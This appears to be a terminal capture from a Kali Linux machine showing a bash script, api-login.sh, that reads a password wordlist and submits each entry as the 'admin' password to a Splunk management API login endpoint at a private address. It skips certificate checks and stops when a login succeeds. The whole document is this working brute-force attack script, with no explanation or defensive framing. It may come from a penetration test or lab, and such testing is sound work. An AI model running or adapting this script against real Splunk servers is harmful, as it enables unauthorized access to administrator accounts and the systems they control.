 kali@kali:~$ cat splunk/api-login.sh
#!/bin/bash
echo "Running wordlist"
while read PSWD
do
OP=$(curl -kv https://10.105.243.53:8089/services/auth/login --data-urlencode "username=admin" --data-urlencode "password=$PSWD" -d"output_mode=json" 2>&1)
status_code=$(echo "$OP" | grep "< HTTP" | awk '{print $3}')
response=$(echo "$OP" | grep "^{\"" | tr '\n' ' ' )
if [ "200" -eq $status_code ]
then
echo -ne "\r\t \t status: $status_code \t $response \t\t $PSWD"
exit 0
else
echo -ne "\r\t \t status: $status_code\t $response \t\t $PSWD"
fi
done < $1
kali@kali:~$